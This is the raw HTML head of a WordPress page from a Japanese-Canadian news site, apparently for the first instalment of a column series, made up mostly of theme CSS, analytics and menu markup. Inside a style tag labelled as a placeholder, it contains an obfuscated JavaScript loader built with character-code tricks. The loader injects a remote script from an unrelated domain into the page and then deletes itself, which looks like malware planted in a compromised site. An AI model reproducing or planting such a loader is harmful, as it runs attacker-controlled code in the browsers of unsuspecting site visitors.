!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/35601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=35601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="72c680e683";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/",
                    "name": "「セレンディピティ」幸運をつかむ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/",
                    "name": "第1回　美樹ちゃんと「澄子のつぶやき」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-35601 single-format-standard wp-theme-Newspaper td-standard-pack sumiko-hui-serendipity-1 global-block-template-4 single_template aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
